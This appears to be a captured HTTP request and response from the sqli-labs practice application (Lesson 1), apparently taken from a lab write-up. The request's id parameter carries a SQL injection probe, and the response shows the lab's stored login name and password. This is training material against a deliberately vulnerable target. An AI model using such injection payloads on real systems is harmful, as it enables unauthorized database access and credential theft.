 GET /sqli-labs/Less-1/?id=1'+--+ HTTP/1.1
Host: www.vulhublabs.com
Pragma: no-cache
Cache-Control: no-cache
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/80.0.3987.122 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/s
igned-exchange;v=b3;q=0.9
Referer: http://www.vulhublabs.com/sqli-labs/
Accept-Encoding: gzip, deflate
Accept-Language: en-US,en;q=0.9,zh-CN;q=0.8,zh;q=0.7
Connection: close
<font size='5' color= '#99FF00'>Your Login name:Dumb<br>Your
Password:Dumb</font></font> </div></br></br></br><center>
<img src="../images/Less-1.jpg" /></center>
</body>
</html>